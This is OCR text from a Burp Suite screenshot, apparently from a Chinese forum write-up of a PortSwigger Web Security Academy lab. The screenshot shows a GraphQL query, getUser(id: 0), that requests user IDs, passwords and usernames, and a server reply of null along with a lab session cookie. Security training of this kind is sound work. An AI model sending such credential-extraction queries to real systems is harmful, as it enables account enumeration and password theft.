 Send
Cancel
Target: https://0a96004304183901802da8ee00da0049.web-security-academy.net
HTT
Request
Pretty Raw Hex GraphQL
\n
1 query {
2 getUser(id: 0) {
3 id
4 password
5 username
6 }
7 }
Search
0 highlights
1 {}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=nh1VMROFtAgsYK5OdHbuea3RwZoTe6G3; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 39
6
7 {
8 "data":{
9 "getUser":null
10 }
11 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 4
先知社区